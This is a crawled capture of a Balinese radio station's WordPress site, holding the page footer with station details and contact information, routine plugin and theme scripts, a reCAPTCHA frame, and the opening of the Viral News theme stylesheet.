<a href="https://nuansagiri.com/category/pendidikan/" class="tag-cloud-link tag-link-86 tag-link-position-13" style="font-size: 15.42pt;" aria-label="PENDIDIKAN (76 items)">PENDIDIKAN</a>
<a href="https://nuansagiri.com/category/politik/" class="tag-cloud-link tag-link-8 tag-link-position-14" style="font-size: 15.046666666667pt;" aria-label="Politik (64 items)">Politik</a>
<a href="https://nuansagiri.com/category/senandung-giri/" class="tag-cloud-link tag-link-103 tag-link-position-15" style="font-size: 9.4pt;" aria-label="SENANDUNG GIRI (3 items)">SENANDUNG GIRI</a>
<a href="https://nuansagiri.com/category/sosial/" class="tag-cloud-link tag-link-90 tag-link-position-16" style="font-size: 13.366666666667pt;" aria-label="sosial (27 items)">sosial</a>
<a href="https://nuansagiri.com/category/uncategorized/" class="tag-cloud-link tag-link-13 tag-link-position-17" style="font-size: 8pt;" aria-label="Uncategorized (1 item)">Uncategorized</a></div>
</aside>    </div><!-- #secondary -->
            </div>
    </div>

</div><!-- #content -->

<footer id="vn-colophon" class="site-footer" >
            <div class="vn-top-footer">
            <div class="vn-container">
                <div class="vn-top-footer-inner vn-clearfix">
                    <div class="vn-footer-1 vn-footer-block">
                        <aside id="text-1" class="widget widget_text"><h3 class="widget-title">Tentang Kami</h3>			<div class="textwidget"><p>Berkekuatan 1.000 Watt dengan ketinggian tower 52 meter berada 1.100 meter di atas permukaan laut, Radio Nuansa Giri mengudara menembus cakrawala Pulau bali dengan jangkauan lebih dari 70% wilayah bali dari Karangasem,Klungkung,Tabanan,Negara,Gianyar, Nusa Penida bahkan sampai ke Pulau Jawa seperti Banyuwangi,madura  serta sumenep.</p>
</div>
		</aside>                    </div>

                    <div class="vn-footer-2 vn-footer-block">
                        <aside id="block-3" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-6" class="widget widget_block widget_text">
<p></p>
</aside>                    </div>

                    <div class="vn-footer-3 vn-footer-block">
                        <aside id="viral_news_contact_info-1" class="widget widget_viral_news_contact_info">        <div class="vn-contact-info">
            <h3 class="widget-title">Hubungi Kami :</h3>
            <ul>
                                    <li><i class="mdi-cellphone"></i>081802000912</li>
                
                                    <li><i class="mdi-email"></i>info@nuansagiri.com</li>
                
                                    <li><i class="mdi-earth"></i>https://nuansagiri.com</li>
                
                                    <li><i class="mdi-map-marker"></i><p>Jl. Raya Asah Gobleg - Desa Wana Giri Buyan<br />
Kec Sukasada - Buleleng - Bali</p>
</li>
                
                                    <li><i class="mdi-clock-time-three"></i><p>06:00  - 23.00<br />
Setiap Hari</p>
</li>
                                </ul>
        </div>
        </aside><aside id="block-8" class="widget widget_block">
<h4 class="wp-block-heading"><a href="https://nuansagiri.com/disclaimer" data-type="URL" data-id="https://nuansagiri.com/disclaimer">Disclaimer</a></h4>
</aside>                    </div>

                    <div class="vn-footer-4 vn-footer-block">
                        <aside id="media_image-3" class="widget widget_media_image"><a href="https://nuansagiri.com"><picture><source  sizes='(max-width: 284px) 100vw, 284px' type="image/webp" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png.webp 284w, https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2.png.webp 287w"><img width="284" height="300" src="[data-uri]" class="image wp-image-681  attachment-medium size-medium lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async"   data-eio="p" data-src="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png 284w, https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2.png 287w" data-sizes="auto" data-eio-rwidth="284" data-eio-rheight="300" /></picture><noscript><img width="284" height="300" src="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png" class="image wp-image-681  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png 284w, https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2.png 287w" sizes="(max-width: 284px) 100vw, 284px" data-eio="l" /></noscript></a></aside>                    </div>
                </div>
            </div>
        </div>
    
    <div class="vn-bottom-footer">
        <div class="vn-container">
            <div class="vn-site-info">
                WordPress Theme <span class="sep"> | </span><a title="Download Viral News" href="https://hashthemes.com/wordpress-theme/viral-news/" target="_blank">Viral News</a> by HashThemes            </div>
        </div>
    </div>
</footer>
</div>

<div id="vn-back-top" class="vn-hide"><i class="mdi-chevron-up"></i></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/viral-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                    <div class="sfm-floating-menu middle-right sfm-rect vertical">
                        
                                                        <div class="sfm-button sfm-5e91716356773">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://www.facebook.com/Nuansa-Giri-Channel-125456209724949">Ikuti Kami</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://www.facebook.com/Nuansa-Giri-Channel-125456209724949"><i class="icofont-facebook"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1586590096952">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://twitter.com/nuansagiri">Follow Us</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://twitter.com/nuansagiri"><i class="icofont-twitter"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1586590146234">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://www.youtube.com/channel/UCRIO9DGsyWElTM3_nGbdleQ">Subscribe Us</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://www.youtube.com/channel/UCRIO9DGsyWElTM3_nGbdleQ"><i class="icofont-youtube"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1586590556353">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://www.instagram.com/dewataroundup/">DewataRounUp</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://www.instagram.com/dewataroundup/"><i class="icofont-instagram"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1624626380135">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://radio-nuansagiri.ddns.net/stream">Streaming Radio</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://radio-nuansagiri.ddns.net/stream"><i class="icofont-radio"></i></a>
                                </div>
                                                    </div>
                    <!-- Powered by WPtouch: 4.3.62 --><div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div><div id="htSearchWrapper" class="ht-search-wrapper"><div class="ht-search-container"><form role="search" method="get" class="search-form" action="https://nuansagiri.com/"><input autocomplete="off" type="search" class="search-field" placeholder="Enter a keyword to search..." value="" name="s" /><button type="submit" class="search-submit"><i class="mdi-magnify"></i></button><a href="#" class="ht-search-close" ><span></span></a></form></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='bravepop_front_css-css' href='https://nuansagiri.com/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=6.9' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://nuansagiri.com/wp-content/plugins/essential-blocks/","image_url":"https://nuansagiri.com/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"5.9.1","eb_admin_url":"https://nuansagiri.com/wp-admin/","rest_rootURL":"https://nuansagiri.com/wp-json/","ajax_url":"https://nuansagiri.com/wp-admin/admin-ajax.php","nft_nonce":"92b0aa9d32","post_grid_pagination_nonce":"adfa2b88c8","placeholder_image":"https://nuansagiri.com/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"+08:00","gmt_offset":"8"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.100000000000000088817841970012523233890533447265625,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://nuansagiri.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script type="module" src="https://nuansagiri.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.3.2" id="sfm-custom-scripts-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/ultimate-post/assets/js/ultp-youtube-gallery-block.js?ver=5.0.5" id="ultp-youtube-gallery-block-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script id="wpmagazine-modules-lite-public-script-js-extra">
var wpmagazineModulesObject = {"ajax_url":"https://nuansagiri.com/wp-admin/admin-ajax.php","_wpnonce":"c2e4b1d325"};
//# sourceURL=wpmagazine-modules-lite-public-script-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/js/frontend.js?ver=1.1.3" id="wpmagazine-modules-lite-public-script-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/js/slick.min.js?ver=1.8.0" id="slick-slider-js"></script>
<script src="https://nuansagiri.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://nuansagiri.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/jQuery.Marquee/jquery.marquee.min.js?ver=1.0.0" id="jquery-marquee-js"></script>
<script src="https://nuansagiri.com/wp-content/themes/viral-news/js/owl.carousel.js?ver=1.4.84" id="owl-carousel-js"></script>
<script src="https://nuansagiri.com/wp-content/themes/viral-news/js/theia-sticky-sidebar.js?ver=1.4.84" id="theia-sticky-sidebar-js"></script>
<script src="https://nuansagiri.com/wp-content/themes/viral-news/js/jquery.superfish.js?ver=1.4.84" id="jquery-superfish-js"></script>
<script id="viral-news-custom-js-extra">
var viral_news_localize = {"is_rtl":"false"};
//# sourceURL=viral-news-custom-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/themes/viral-news/js/custom.js?ver=1.4.84" id="viral-news-custom-js"></script>
<script src="https://nuansagiri.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"251440635\",\"post\":\"2477\",\"tz\":\"8\",\"srv\":\"nuansagiri.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "251440635", "2477" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="bravepop_front_js-js-extra">
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"3dc5941d5a","goalSecurity":"1349d9cfb7","couponSecurity":"9d64c7eb6f","cartURL":"","checkoutURL":"","ajaxURL":"https://nuansagiri.com/wp-admin/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_phone":"Invalid Phone Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[],"disableGoogleFonts":"false"};
//# sourceURL=bravepop_front_js-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=6.9" id="bravepop_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nuansagiri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nuansagiri.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DHiWibfT90S6mpNHVyUBLA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768911815023');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nuansagiri.com/wp-content/themes/viral-news/style.css?ver=1.4.84
body_size: 10066
content:
/*
Theme Name: Viral News
Theme URI: https://hashthemes.com/wordpress-theme/viral-news/
Author: HashThemes
Author URI: https://hashthemes.com
Description: Viral News is a Magazine, News WordPress theme focused on a news portal, magazine, newspaper, blog, publishing website. The theme has a clean and minimal design that can be suited for any kind of magazine or blogging website. The theme offers multiple ways to design your website - either from the Elementor Page Builder plugin or Customizer. The theme has 20+ magazine based elements for Elementor that you can drag & drop and play with to create the website of your imagination. Or you can even create your website from the customizer panel with a live preview. The theme has a repeatable drag and drop news/magazine modules in the customizer as well. So it’s upon you to either user Elementor or Customizer. There are 5 widgets that are specially built for news/magazine websites that you can add in the widget areas in the sidebar or footer. Viral News is AMP Compatible, translation ready, SEO optimized, highly customizable, and is compatible with all the major WordPress Plugin. The theme has everything needed to build a complete news, magazine, blog website. Moreover, the theme provides 12+ ready-made demo that you can import with just one click. View our multiple demos - http://demo.hashthemes.com/viral-news
Version: 1.4.84
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: viral-news
Tags: blog, entertainment, news, two-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-colors, custom-logo, custom-menu, featured-image-header, featured-images, footer-widgets, post-formats, full-width-template, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready
Tested up to: 6.5
Requires PHP: 5.6

This theme, like WordPress, is licensed under the GPL.
*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust:     100%;
}

body {
    margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    background-color: transparent;
    text-decoration: none;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 0;
}

hr {
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}

button {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"] {
    -webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
html,
body,
button,
input,
select,
textarea {
    color: var(--viral-news-body-color, #404040);
    font-size: var(--viral-news-body-size, 14px);
    letter-spacing: var(--viral-news-body-letter-spacing, 0);
    line-height: var(--viral-news-body-line-height, 1.8);
    font-family: var(--viral-news-body-family, Libre Baskerville);
    font-weight: var(--viral-news-body-weight, 400);
    font-style: var(--viral-news-body-style, normal);
    text-decoration: var(--viral-news-body-text-decoration, none);
    text-transform: var(--viral-news-body-text-transform, none);
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: var(--viral-news-header-family, Playfair Display);
    letter-spacing: var(--viral-news-header-letter-spacing, 0);
    line-height: var(--viral-news-header-line-height, 1.3);
    font-weight: var(--viral-news-header-weight, 400);
    font-style: var(--viral-news-header-style, normal);
    text-decoration: var(--viral-news-header-text-decoration, none);
    text-transform: var(--viral-news-header-text-transform, none);
    margin: 0;
}

h1{
    font-size: 36px;
    margin-bottom: 15px;
}

h2{
    font-size: 30px;
    margin-bottom: 15px;
}

h3{
    font-size: 26px;
    margin-bottom: 15px;
}

h4{
    font-size: 22px;
    margin-bottom: 10px;
}

h5{
    font-size: 20px;
    margin-bottom: 10px;
}

h6{
    font-size: 18px;
    margin-bottom: 10px;
}

p {
    margin: 0 0 15px;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote,
.wp-block-quote.is-large, 
.wp-block-quote.is-style-large{
    margin: 0 0 25px;
    border-left: 3px solid #EEE;
    padding-left: 30px;
}

address {
    margin: 0 0 15px;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    margin-bottom: 25px;
    max-width: 100%;
    overflow: auto;
    padding: 30px;
}

code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}

body {
    background: #fff; /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
}

blockquote,
q {
    quotes: "" "";
}

hr {
    background-color: #EEE;
    border: 0;
    height: 1px;
    margin-top:25px;
    margin-bottom: 25px;
    clear: both;
}

ul,
ol {
    margin: 0 0 20px 25px;
    padding: 0;
}

ul {
    list-style: square;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 20px;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 15px 15px;
}

img {
    height: auto; /* Make sure images are scaled correctly. */
    max-width: 100%; /* Adhere to container width. */
    vertical-align: middle;
}

table {
    margin: 0 0 15px;
    width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    background: var(--viral-news-template-color, #0078af);
    color: #FFF;
    padding: 10px 20px;
    border: 0;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    background: #0E0E0E;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    border: 1px solid #EEE;
    width: 100%;
    padding: 10px;
}

select {
    border: 1px solid #EEE;
    padding: 10px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus,
select:focus {

}

textarea {
    width: 100%;
    height: auto;
}

/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
    color: var(--viral-news-body-color, #404040);
    text-decoration: none;
}

a:hover,
a:focus,
a:active {
    color: var(--viral-news-template-color, #0078af)
}

a:focus {

}

a:hover,
a:active {
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
    /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    right: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 25px;
    margin-bottom: 25px;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 25px;
    margin-bottom: 25px;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 25px;
}

.wp-block-cover, 
.wp-block-cover-image{
    margin-bottom: 25px;
}

.wp-block-latest-posts.wp-block-latest-posts__list{
    margin-left: 0;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.vn-clearfix:before,
.vn-clearfix:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.nav-links:before,
.nav-links:after {
    content: "";
    display: table;
}

.vn-clearfix:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.nav-links:after {
    clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin: 0 0 30px;
}

/* Make sure select elements fit in widgets. */
.widget select {
    max-width: 100%;
}

/* Search widget. */
.widget_search .search-submit {
    display: none;
}

.widget a{
    color: #404040;
}

.tagcloud{
    font-size: 0;
}

.tagcloud a{
    display: inline-block;
    font-size: 15px !important;
    border: 2px solid #EEE;
    padding: 6px 10px;
